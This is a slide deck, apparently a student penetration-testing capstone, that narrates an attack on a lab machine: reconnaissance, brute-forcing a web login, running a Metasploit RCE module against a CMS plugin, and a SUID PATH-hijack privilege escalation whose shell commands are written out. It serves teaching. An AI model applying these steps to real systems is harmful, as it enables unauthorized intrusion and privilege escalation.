Slide 1

Penetration Testing: A Practical Capstone Project
This presentation outlines a practical penetration testing project, demonstrating the steps involved in identifying vulnerabilities, exploiting them, and achieving a predetermined objective.
by Muhammad Yaseen

Slide 2

Reconnaissance
The initial phase involved using Netdiscover to find the target IP address (192.168.1.15).
Nmap was utilized to discover open ports and services, revealing SSH on port 22 and HTTP on port 80.
This phase of the project focuses on amassing as much information as possible about the target system.

Slide 3

1
Network Scanning
The initial phase involved using Netdiscover to find the target IP address (192.168.1.15).

Slide 4

2
Port Scanning
Nmap was utilized to discover open ports and services, revealing SSH on port 22 and HTTP on port 80.

Slide 5

3
Information Gathering
This phase of the project focuses on amassing as much information as possible about the target system.
Using dirb to find hidden directories (aspadmin) on the web service.

Slide 6

Weaponization
Dirb was used to uncover hidden directories, discovering an "aspadmin" directory on the web service.
Wget was employed to download "user.list" and "password.list" files from the target server, preparing for a brute-force attack.

Slide 7

Directory Enumeration
Dirb was used to uncover hidden directories, discovering an "aspadmin" directory on the web service.
By exploring the directories we get an important file of usernames and passwords,

Slide 8



Delivery
Login Page Capture
Brute Force Attack
Successful Authentication
BurpSuite was used to capture login page requests for further manipulation.
BurpSuite's Intruder was leveraged to brute force the login credentials using the downloaded username and password lists.
The brute force attack successfully obtained valid credentials: Username: "west" and Password: "madison."

Slide 9

1
Login Page Capture
BurpSuite was used to capture login page requests for further manipulation.

Slide 10

Brute-Force Attack
Wget was employed to download "user.list" and "password.list" files from the target server, preparing for a brute-force attack using BURPSUIT

Slide 11

3
Successful Authentication
The brute force attack successfully obtained valid credentials: Username: "west" and Password: "madison."

Slide 12



Exploitation
Vulnerability Identification
Exploit Execution
Shell Upgrade
Searchsploit was used to discover a Remote Code Execution (RCE) vulnerability in the CMS Showtime2 plugin.
Metasploit was employed to execute the RCE exploit ("exploit/multi/http/cmsms_showtime2_rce"), resulting in a meterpreter shell on the target system.
The meterpreter shell was upgraded to a fully interactive one using a Python one-liner.

Slide 13

Vulnerability Identification
Searchsploit was used to discover a Remote Code Execution (RCE) vulnerability in the CMS Showtime2 plugin.

Slide 14

Exploit Execution
Metasploit was employed to execute the RCE exploit ("exploit/multi/http/cmsms_showtime2_rce"), resulting in a meterpreter shell on the target system.

Slide 15

Shell
Use the run or exploit command

Slide 16

Shell Upgrade
The meterpreter shell was upgraded to a fully interactive one using a Python one-liner.

Slide 17




Installation
The command "find / -perm -u=s -type f" was used to locate files with SUID permissions, revealing the "network_info" binary.
PATH Manipulation
A malicious "ifconfig" file was created in the /tmp directory. The PATH environment variable was modified to include /tmp, allowing execution of the "network_info" binary.
Privilege Escalation
Executing "network_info" resulted in privilege escalation, granting access to the system as a privileged user.

Slide 18


SUID Binary Enumeration
The command "find / -perm -u=s -type f" was used to locate files with SUID permissions, revealing the "network_info" binary.

Slide 19

PATH Manipulation
/usr/bin/network_info
cd /tmp
echo "/bin/bash" > ifconfig
chmod 777 ifconfig
export PATH=/tmp:$PATH
whoami
A malicious "ifconfig" file was created in the /tmp directory. The PATH environment variable was modified to include /tmp, allowing execution of the "network_info" binary.

Slide 20



Command and Control
Persistent Access
Local Enumeration
System Information
Access was maintained through the meterpreter shell, allowing for ongoing interaction with the compromised system.
LinEnum.sh, a script designed to enumerate local system information, was executed to gather additional insights.
LinEnum.sh revealed that the /etc/passwd file was readable and writable by the "wside" user.

Slide 21

